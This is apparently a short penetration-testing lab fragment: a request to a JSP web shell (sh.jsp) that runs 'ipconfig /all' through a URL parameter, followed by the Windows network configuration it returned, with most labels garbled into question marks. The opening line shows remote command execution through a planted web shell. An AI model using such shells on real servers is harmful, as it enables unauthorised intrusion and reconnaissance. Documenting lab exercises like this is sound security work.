 192.168.222.130/sh.jsp?_iflag=ipconfig /all
Database
Maven
Windows IP ??
??? . . . . . . . . . . . . . : DESKTOP-J9SO9OV
? DNS ?? . . . . . . . . . . . :
???? . . . . . . . . . . . . : ??
IP ????? . . . . . . . . . . : ?
WINS ????? . . . . . . . . . : ?
DNS ?????? . . . . . . . . : localdomain
?????? Ethernet0:
????? DNS ?? . . . . . . . : localdomain
??. . . . . . . . . . . . . . . : Intel(R) 82574L Gigabit Network Connection
????. . . . . . . . . . . . . : 00-0C-29-B2-D4-89
DHCP ??? . . . . . . . . . . . : ?
???????. . . . . . . . . . : ?
???? IPv6 ??. . . . . . . . : fe80::c05f:81e2:f2fd:68c%4(??)
IPv4 ?? . . . . . . . . . . . . : 192.168.222.130(??)
???? . . . . . . . . . . . . : 255.255.255.0
??????? . . . . . . . . . : 2022?8?30? 12:21:02
??????? . . . . . . . . . : 2022?8?30? 14:06:01
????. . . . . . . . . . . . . : 192.168.222.2
DHCP ??? . . . . . . . . . . . : 192.168.222.254
DHCPv6 IAID . . . . . . . . . . . : 100666409
DHCPv6 ??? DUID . . . . . . . : 00-01-00-01-29-F9-CE-F7-00-0C-29-B2-D4-89
DNS ??? . . . . . . . . . . . : 192.168.222.2
? WINS ??? . . . . . . . . . : 192.168.222.2
TCPIP ?? NetBIOS . . . . . . . : ???